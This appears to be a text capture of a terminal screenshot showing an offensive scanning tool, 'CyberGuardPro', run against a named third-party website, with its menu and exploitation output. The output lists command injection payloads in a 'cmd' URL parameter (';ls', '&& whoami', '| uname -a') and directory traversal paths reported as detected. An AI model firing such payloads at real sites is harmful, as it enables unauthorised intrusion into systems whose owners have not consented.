 root@gyk: /home/gyk
File Actions Edit View Help
┌──(root㉿gyk)-[/home/gyk]
└─# python3 Cyber_Guard_Pro.py
CyberGuardPro
1. Reconnaissance
2. Scanning
3. Vulnerability Exploitation
4. WordPress Username Enumerator
5. Sensitive File Detector
6. WordPress Scanner
7. XSS Scanner
8. WordPress Backup Grabber
9. Reporting
10. Exit
[+] Select Option > 3
[+] Enter Target Domain or IP: www.parisupdate.com
[i] Starting Vulnerability Exploitation...
Vulnerability Exploitation Results
| Command Injection Detected: http://www.parisupdate.com/?cmd=; ls |
| Command Injection Detected: http://www.parisupdate.com/?cmd=&& whoami |
| Command Injection Detected: http://www.parisupdate.com/?cmd=| uname -a |
| Directory Traversal Detected: http://www.parisupdate.com/../../../ |
| Directory Traversal Detected: http://www.parisupdate.com/../../../../../ |